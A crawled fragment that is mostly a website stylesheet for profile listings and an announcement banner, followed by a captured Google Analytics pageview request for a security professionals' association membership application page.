.profile-info { padding: 1.25rem 0.9375rem; overflow-wrap: break-word; word-wrap: break-word; -webkit-hyphens: auto; -ms-hyphens: auto; hyphens: auto; }

.profile-info .distance { margin-bottom: 0.75rem; font-weight: bold; }

.profile-info .company-name { margin-bottom: 0.5rem; color: #2077bf; font-family: "Montserrat", sans-serif; font-size: 1.5rem; font-weight: 300; }

.profile-info .phonenumber, .profile-info .address, .profile-info .url, .profile-info .email, .profile-info .company-mail, .profile-info .faxnumber, .profile-info .contact-name, .profile-info .services, .profile-info .city-state-zip { line-height: 1.8; text-decoration: none; color: #313131; }

.profile-info .phonenumber a, .profile-info .address a, .profile-info .url a, .profile-info .email a, .profile-info .company-mail a, .profile-info .faxnumber a, .profile-info .contact-name a, .profile-info .services a, .profile-info .city-state-zip a { line-height: 1.8; text-decoration: none; color: #313131; }

@media print, screen and (min-width: 40em) { .profile-info { padding: 2.5rem 1.875rem; } }

/*======================================= Custom Site Styles =======================================*/
.special-announcement { text-align: center; padding: 1.875rem; color: #fff; -webkit-box-shadow: inset 0 0 43px rgba(0, 0, 0, 0.34); box-shadow: inset 0 0 43px rgba(0, 0, 0, 0.34); background: url([data-uri]); border-bottom: 1px solid #fff; }

.special-announcement .heading { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; max-width: 46.25rem; margin: 0 auto 0.9375rem; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1.875rem; font-weight: 700; text-transform: uppercase; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; }

.special-announcement .heading::before { content: url("/images/icon-warning.png"); margin-right: 0.625rem; margin-bottom: -0.625rem; }

.special-announcement .message { font-weight: 300; max-width: 46.25rem; margin: 0 auto 1.875rem; font-size: 1.375rem; }

.special-announcement .button { margin: 0; color: #fff; border-color: #fff; padding: 0.9375rem 2.5rem; }

@media print, screen and (min-width: 64em) { .special-announcement { padding: 2.5rem 1.875rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=484444402&t=pageview&_s=1&dl=https%3A%2F%2Fwww.masip.org%2Fjoin-masip%2Fmembership-application.html&ul=en-us%40posix&dt=Membership%20Application%20-%20Michigan%20Association%20of%20Security%20and%20Investigative%20Professionals&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1551260308&gjid=45725572&cid=1632434433.1769845470&tid=UA-127886728-1&_gid=78374713.1769845470&_r=1&_slc=1&z=1020147785
body_size: -449
content:
2,cG-K39KFXL3NC